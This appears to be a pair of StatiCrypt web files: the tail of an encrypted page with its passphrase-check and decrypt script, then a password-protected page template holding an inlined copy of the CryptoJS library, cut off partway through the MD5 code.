ZamcRL7ks8sxkYEoBzN2o1orw0GoHdK9cE6cXt+SddWVRzlO/cgXQ8u+c3XhQuzYrmql3sXQXw/wKZS5OvpdNnQ/qPSju0vu16WOvX6KFts2422ZZkHSryquPbd/3x53A3zFeNYr5Z8L7kvZKKa0vf6LbckwNxTQ0I0iKglYvlA2PNHxikqLyo0G5RdAgsdfq+7JW9/jl3Kzfake2BBmq9WPzj1ZGu1Oo5bfY5h9t976NU9zf5i/YlURufph8lirHWZH40JUOjIbNEyzJF1Lwl1BPWEXod4srTPQqfkcK8uO+vsuxZhgekio6YMnaIJyC9ZF7GEaeAI6ji5uls9x//wSfLiroR3aMMwvZnt+F75IDwFhEFSS+RG/zNnH/[base64]/xmupJGMKHrPCYDpZnzhJx+U9v9lvFhf42fAVw9XhfousmDWTHF84sRlnfrQ/7Ggqg/nXKdmnfzYDWtJtDJAQDVZiufXnzU0B+4Ru+vzAebjV+VSzhatmKclYpnpciX9rkDG59IWvXuSEquhV40NfDwy1re+9tutqwhrB0RZ1RHVSjeuMPg47tzVWj3fkL0sN1n30WOI9wxH+TOPtJgdAFAU2jyYJtltLjI/VtIgTGlPRrHiQz/gYJhS1kQnVCflcsCG2PaGMBmMbrHNQkZFnT4djkxw8qX8XJftnlamettm9D/01S2W2Bk3bqTwxXNgdrxsNjGpCP8IuB/4Da+qHzoqYptKYm0kptNAvNunJTEjRXoCweIavV8oJ69mVt+29ip2T7FDW6kh1LB51ivwpPnfiIZOD5nQ8Eft8W8wts3sjwk0Gm+uleKufQckOmT0+qGkyBoqodGRMfhsJCK6mgSmy/BiwMjgbfCq2W548XcH7NdBObwqosdHBuK3Uytrik2l1ngEfU8t4sAtnIKkjWx5UZDN5YhWkzHJ3O3P9rI6WuMzYoKfgAu9gG0QSQlnKu6tLP4I3jU1anNiD/n3xMgvXDSiQVH81DcibVyAbLv8xXj99BHomguzSlVKxS3Ge8EmC6CQFXNg5tJVZgDyjYaVpQ9Optk/EKitcEiiLHxKownzAvn1reNAHv4rq/8WPa9ZxMhXfyRsYLXIfSfd2Z+gFgMgMNr9CpWo9LrBg04clD7UgroSutHYFAA514dfB04ecq2lvvpbE9cMZPIbEclp4EM+6460Copspum5+Y6k8K0YNLBnHO8e0LmrRFL8agb5q/MZU4uBNfF/0/uzghA+QaQrYtax9D+b6ccfaxvRTNJhSZpPi0VGhZX22n1dyhO5oLy63M6AIkuBwPFv47ufGvTGQQ4Fq26MnO2MGcGNLHfoktspy2Din1g2o+ng7rvEUdwxsp1tPZwxS8iR9PDPLFQkhnGfYlFI2Itr4/NcYyCgixvHEkEAGmeRXlf+aNhWVmYH7A+/p78CxcM+1d9CnkdgcDLjSl70PgJ4y5dC/c0bItBg13ADSlnpnFeie9KtT6ZH/lQ57l68Ywi3ZEqa0JOF5YXmdNtJdD/VIfQK55UqzX153N4Qu+Bu0+wpRrUAHTKNKd4X8Uj2tVcYuMUOw6FKUV2RVJ0Z+oG+ddoAc+RxvPFzjvFCa1WN0F8bP+3kuNSJydzUhG84Yc2VvqXBkcVYxtTuPwp+HQfzwXzQYXjNCT/[base64]/kATISWsHDh68+HIx3HMSo0SsW2ts0p2vRd9qY008ScYWo08Foc80RYtV4cS952LiPwQiEap9sRkb9jW7ekeOceyfwPvhV9qAN8BGuSoUg0KjombJPmT7osWn/QXwjNn5c5ISnTmwvk+CcOOiirdsfW9k5kouaYbPJ6dwYJWD1+wrya0eMoAO10sEU9U+/[base64]/[base64]/GlhQ0Itdp2CEND5qEo3t5jNXL2HHb/5TMDHE+Zn50p0ynUcaiQtcCBpULrMN1IHq4MKAr3nejaToaLEKXmNAHkLyxD8uxR6FGXrN4e+/u37jdMch1IZmh5KGw69P2lejtXNGFgAb6NWJJfLmGXZzl7i7xQq/HXP9Jiws=',
            encryptedHMAC = encryptedMsg.substring(0, 64),
            encryptedHTML = encryptedMsg.substring(64),
            decryptedHMAC = CryptoJS.HmacSHA256(encryptedHTML, CryptoJS.SHA256(passphrase).toString()).toString();

        if (decryptedHMAC !== encryptedHMAC) {
            alert('Bad passphrase!');
            return;
        }

        var plainHTML = decrypt(encryptedHTML, passphrase);

        document.write(plainHTML);
        document.close();
    });
</script>
</body>
</html>
</file>

<file: encrypted.html>
<!doctype html>
<html class="staticrypt-html">
<head>
    <meta charset="utf-8">
    <title>Protected Page</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- do not cache this page -->
    <meta http-equiv="cache-control" content="max-age=0"/>
    <meta http-equiv="cache-control" content="no-cache"/>
    <meta http-equiv="expires" content="0"/>
    <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT"/>
    <meta http-equiv="pragma" content="no-cache"/>

    <style>
        .staticrypt-hr {
            margin-top: 20px;
            margin-bottom: 20px;
            border: 0;
            border-top: 1px solid #eee;
        }

        .staticrypt-page {
            width: 360px;
            padding: 8% 0 0;
            margin: auto;
            box-sizing: border-box;
        }

        .staticrypt-form {
            position: relative;
            z-index: 1;
            background: #FFFFFF;
            max-width: 360px;
            margin: 0 auto 100px;
            padding: 45px;
            text-align: center;
            box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
        }

        .staticrypt-form input {
            outline: 0;
            background: #f2f2f2;
            width: 100%;
            border: 0;
            margin: 0 0 15px;
            padding: 15px;
            box-sizing: border-box;
            font-size: 14px;
        }

        .staticrypt-form .staticrypt-decrypt-button {
            text-transform: uppercase;
            outline: 0;
            background: #4CAF50;
            width: 100%;
            border: 0;
            padding: 15px;
            color: #FFFFFF;
            font-size: 14px;
            cursor: pointer;
        }

        .staticrypt-form .staticrypt-decrypt-button:hover, .staticrypt-form .staticrypt-decrypt-button:active, .staticrypt-form .staticrypt-decrypt-button:focus {
            background: #43A047;
        }

        .staticrypt-html {
            height: 100%;
        }

        .staticrypt-body {
            margin-bottom: 1em;
            background: #76b852; /* fallback for old browsers */
            background: -webkit-linear-gradient(right, #76b852, #8DC26F);
            background: -moz-linear-gradient(right, #76b852, #8DC26F);
            background: -o-linear-gradient(right, #76b852, #8DC26F);
            background: linear-gradient(to left, #76b852, #8DC26F);
            font-family: "Arial", sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .staticrypt-instructions {
            margin-top: -1em;
            margin-bottom: 1em;
        }

        .staticrypt-title {
            font-size: 1.5em;
        }

        .staticrypt-footer {
            position: fixed;
            height: 20px;
            font-size: 16px;
            padding: 2px;
            bottom: 0;
            left: 0;
            right: 0;
            margin-bottom: 0;
        }

        .staticrypt-footer p {
            margin: 2px;
            text-align: center;
            float: right;
        }

        .staticrypt-footer a {
            text-decoration: none;
        }
    </style>
</head>

<body class="staticrypt-body">
<div class="staticrypt-page">
    <div class="staticrypt-form">
        <div class="staticrypt-instructions">
            <p class="staticrypt-title">Protected Page</p>
            <p></p>
        </div>

        <hr class="staticrypt-hr">

        <form id="staticrypt-form" action="#" method="post">
            <input id="staticrypt-password"
                   type="password"
                   name="password"
                   placeholder="passphrase"
                   autofocus/>

            <input type="submit" class="staticrypt-decrypt-button" value="DECRYPT"/>
        </form>
    </div>

</div>
<footer class="staticrypt-footer">
    <p class="pull-right">Created with <a href="https://robinmoisson.github.io/staticrypt">StatiCrypt</a></p>
</footer>


<script>/**
 * Crypto JS 3.1.9-1
 * Copied as is from https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js
 */

;(function (root, factory) {
    if (typeof exports === "object") {
        // CommonJS
        module.exports = exports = factory();
    }
    else if (typeof define === "function" && define.amd) {
        // AMD
        define([], factory);
    }
    else {
        // Global (browser)
        root.CryptoJS = factory();
    }
}(this, function () {

    /**
     * CryptoJS core components.
     */
    var CryptoJS = CryptoJS || (function (Math, undefined) {
        /*
	     * Local polyfil of Object.create
	     */
        var create = Object.create || (function () {
            function F() {};

            return function (obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            };
        }())

        /**
         * CryptoJS namespace.
         */
        var C = {};

        /**
         * Library namespace.
         */
        var C_lib = C.lib = {};

        /**
         * Base object for prototypal inheritance.
         */
        var Base = C_lib.Base = (function () {


            return {
                /**
                 * Creates a new object that inherits from this object.
                 *
                 * @param {Object} overrides Properties to copy into the new object.
                 *
                 * @return {Object} The new object.
                 *
                 * @static
                 *
                 * @example
                 *
                 *     var MyType = CryptoJS.lib.Base.extend({
	             *         field: 'value',
	             *
	             *         method: function () {
	             *         }
	             *     });
                 */
                extend: function (overrides) {
                    // Spawn
                    var subtype = create(this);

                    // Augment
                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    // Create default initializer
                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function () {
                            subtype.$super.init.apply(this, arguments);
                        };
                    }

                    // Initializer's prototype is the subtype object
                    subtype.init.prototype = subtype;

                    // Reference supertype
                    subtype.$super = this;

                    return subtype;
                },

                /**
                 * Extends this object and runs the init method.
                 * Arguments to create() will be passed to init().
                 *
                 * @return {Object} The new object.
                 *
                 * @static
                 *
                 * @example
                 *
                 *     var instance = MyType.create();
                 */
                create: function () {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                /**
                 * Initializes a newly created object.
                 * Override this method to add some logic when your objects are created.
                 *
                 * @example
                 *
                 *     var MyType = CryptoJS.lib.Base.extend({
	             *         init: function () {
	             *             // ...
	             *         }
	             *     });
                 */
                init: function () {
                },

                /**
                 * Copies properties into this object.
                 *
                 * @param {Object} properties The properties to mix in.
                 *
                 * @example
                 *
                 *     MyType.mixIn({
	             *         field: 'value'
	             *     });
                 */
                mixIn: function (properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    // IE won't copy toString using the loop above
                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                /**
                 * Creates a copy of this object.
                 *
                 * @return {Object} The clone.
                 *
                 * @example
                 *
                 *     var clone = instance.clone();
                 */
                clone: function () {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        /**
         * An array of 32-bit words.
         *
         * @property {Array} words The array of 32-bit words.
         * @property {number} sigBytes The number of significant bytes in this word array.
         */
        var WordArray = C_lib.WordArray = Base.extend({
            /**
             * Initializes a newly created word array.
             *
             * @param {Array} words (Optional) An array of 32-bit words.
             * @param {number} sigBytes (Optional) The number of significant bytes in the words.
             *
             * @example
             *
             *     var wordArray = CryptoJS.lib.WordArray.create();
             *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]);
             *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6);
             */
            init: function (words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            /**
             * Converts this word array to a string.
             *
             * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex
             *
             * @return {string} The stringified word array.
             *
             * @example
             *
             *     var string = wordArray + '';
             *     var string = wordArray.toString();
             *     var string = wordArray.toString(CryptoJS.enc.Utf8);
             */
            toString: function (encoder) {
                return (encoder || Hex).stringify(this);
            },

            /**
             * Concatenates a word array to this word array.
             *
             * @param {WordArray} wordArray The word array to append.
             *
             * @return {WordArray} This word array.
             *
             * @example
             *
             *     wordArray1.concat(wordArray2);
             */
            concat: function (wordArray) {
                // Shortcuts
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                // Clamp excess bits
                this.clamp();

                // Concat
                if (thisSigBytes % 4) {
                    // Copy one byte at a time
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    // Copy one word at a time
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                // Chainable
                return this;
            },

            /**
             * Removes insignificant bits.
             *
             * @example
             *
             *     wordArray.clamp();
             */
            clamp: function () {
                // Shortcuts
                var words = this.words;
                var sigBytes = this.sigBytes;

                // Clamp
                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            /**
             * Creates a copy of this word array.
             *
             * @return {WordArray} The clone.
             *
             * @example
             *
             *     var clone = wordArray.clone();
             */
            clone: function () {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            /**
             * Creates a word array filled with random bytes.
             *
             * @param {number} nBytes The number of random bytes to generate.
             *
             * @return {WordArray} The random word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.lib.WordArray.random(16);
             */
            random: function (nBytes) {
                var words = [];

                var r = (function (m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function () {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                });

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words, nBytes);
            }
        });

        /**
         * Encoder namespace.
         */
        var C_enc = C.enc = {};

        /**
         * Hex encoding strategy.
         */
        var Hex = C_enc.Hex = {
            /**
             * Converts a word array to a hex string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The hex string.
             *
             * @static
             *
             * @example
             *
             *     var hexString = CryptoJS.enc.Hex.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            /**
             * Converts a hex string to a word array.
             *
             * @param {string} hexStr The hex string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Hex.parse(hexString);
             */
            parse: function (hexStr) {
                // Shortcut
                var hexStrLength = hexStr.length;

                // Convert
                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words, hexStrLength / 2);
            }
        };

        /**
         * Latin1 encoding strategy.
         */
        var Latin1 = C_enc.Latin1 = {
            /**
             * Converts a word array to a Latin1 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Latin1 string.
             *
             * @static
             *
             * @example
             *
             *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            /**
             * Converts a Latin1 string to a word array.
             *
             * @param {string} latin1Str The Latin1 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String);
             */
            parse: function (latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words, latin1StrLength);
            }
        };

        /**
         * UTF-8 encoding strategy.
         */
        var Utf8 = C_enc.Utf8 = {
            /**
             * Converts a word array to a UTF-8 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-8 string.
             *
             * @static
             *
             * @example
             *
             *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray);
             */
            stringify: function (wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            /**
             * Converts a UTF-8 string to a word array.
             *
             * @param {string} utf8Str The UTF-8 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String);
             */
            parse: function (utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        /**
         * Abstract buffered block algorithm template.
         *
         * The property blockSize must be implemented in a concrete subtype.
         *
         * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0
         */
        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            /**
             * Resets this block algorithm's data buffer to its initial state.
             *
             * @example
             *
             *     bufferedBlockAlgorithm.reset();
             */
            reset: function () {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            /**
             * Adds new data to this block algorithm's buffer.
             *
             * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8.
             *
             * @example
             *
             *     bufferedBlockAlgorithm._append('data');
             *     bufferedBlockAlgorithm._append(wordArray);
             */
            _append: function (data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            /**
             * Processes available data blocks.
             *
             * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype.
             *
             * @param {boolean} doFlush Whether all blocks and partial blocks should be processed.
             *
             * @return {WordArray} The processed data.
             *
             * @example
             *
             *     var processedData = bufferedBlockAlgorithm._process();
             *     var processedData = bufferedBlockAlgorithm._process(!!'flush');
             */
            _process: function (doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    // Round up to include partial blocks
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    // Round down to include only full blocks,
                    // less the number of blocks that must remain in the buffer
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                // Count words ready
                var nWordsReady = nBlocksReady * blockSize;

                // Count bytes ready
                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                // Process blocks
                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        // Perform concrete-algorithm logic
                        this._doProcessBlock(dataWords, offset);
                    }

                    // Remove processed words
                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                // Return processed words
                return new WordArray.init(processedWords, nBytesReady);
            },

            /**
             * Creates a copy of this object.
             *
             * @return {Object} The clone.
             *
             * @example
             *
             *     var clone = bufferedBlockAlgorithm.clone();
             */
            clone: function () {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        /**
         * Abstract hasher template.
         *
         * @property {number} blockSize The number of 32-bit words this hasher operates on. Default: 16 (512 bits)
         */
        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            /**
             * Configuration options.
             */
            cfg: Base.extend(),

            /**
             * Initializes a newly created hasher.
             *
             * @param {Object} cfg (Optional) The configuration options to use for this hash computation.
             *
             * @example
             *
             *     var hasher = CryptoJS.algo.SHA256.create();
             */
            init: function (cfg) {
                // Apply config defaults
                this.cfg = this.cfg.extend(cfg);

                // Set initial values
                this.reset();
            },

            /**
             * Resets this hasher to its initial state.
             *
             * @example
             *
             *     hasher.reset();
             */
            reset: function () {
                // Reset data buffer
                BufferedBlockAlgorithm.reset.call(this);

                // Perform concrete-hasher logic
                this._doReset();
            },

            /**
             * Updates this hasher with a message.
             *
             * @param {WordArray|string} messageUpdate The message to append.
             *
             * @return {Hasher} This hasher.
             *
             * @example
             *
             *     hasher.update('message');
             *     hasher.update(wordArray);
             */
            update: function (messageUpdate) {
                // Append
                this._append(messageUpdate);

                // Update the hash
                this._process();

                // Chainable
                return this;
            },

            /**
             * Finalizes the hash computation.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} messageUpdate (Optional) A final message update.
             *
             * @return {WordArray} The hash.
             *
             * @example
             *
             *     var hash = hasher.finalize();
             *     var hash = hasher.finalize('message');
             *     var hash = hasher.finalize(wordArray);
             */
            finalize: function (messageUpdate) {
                // Final message update
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                // Perform concrete-hasher logic
                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512/32,

            /**
             * Creates a shortcut function to a hasher's object interface.
             *
             * @param {Hasher} hasher The hasher to create a helper for.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256);
             */
            _createHelper: function (hasher) {
                return function (message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                };
            },

            /**
             * Creates a shortcut function to the HMAC's object interface.
             *
             * @param {Hasher} hasher The hasher to use in this HMAC helper.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256);
             */
            _createHmacHelper: function (hasher) {
                return function (message, key) {
                    return new C_algo.HMAC.init(hasher, key).finalize(message);
                };
            }
        });

        /**
         * Algorithm namespace.
         */
        var C_algo = C.algo = {};

        return C;
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * Base64 encoding strategy.
         */
        var Base64 = C_enc.Base64 = {
            /**
             * Converts a word array to a Base64 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Base64 string.
             *
             * @static
             *
             * @example
             *
             *     var base64String = CryptoJS.enc.Base64.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2]       >>> (24 - (i % 4) * 8))       & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            /**
             * Converts a Base64 string to a word array.
             *
             * @param {string} base64Str The Base64 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Base64.parse(base64String);
             */
            parse: function (base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Constants table
        var T = [];

        // Compute constants
        (function () {
            for (var i = 0; i < 64; i++) {
                T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0;
            }
        }());

        /**
         * MD5 hash algorithm.
         */
        var MD5 = C_algo.MD5 = Hasher.extend({
            _doReset: function () {
                this._hash = new WordArray.init([
                    0x67452301, 0xefcdab89,
                    0x98badcfe, 0x10325476
                ]);
            },

            _doProcessBlock: function (M, offset) {
                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    M[offset_i] = (
                        (((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) |
                        (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00)
                    );
                }

                // Shortcuts
                var H = this._hash.words;

                var M_offset_0  = M[offset + 0];
                var M_offset_1  = M[offset + 1];
                var M_offset_2  = M[offset + 2];
                var M_offset_3  = M[offset + 3];
                var M_offset_4  = M[offset + 4];
                var M_offset_5  = M[offset + 5];
                var M_offset_6  = M[offset + 6];
                var M_offset_7  = M[offset + 7];
                var M_offset_8  = M[offset + 8];
                var M_offset_9  = M[offset + 9];
                var M_offset_10 = M[offset + 10];
                var M_offset_11 = M[offset + 11];
                var M_offset_12 = M[offset + 12];
                var M_offset_13 = M[offset + 13];
                var M_offset_14 = M[offset + 14];
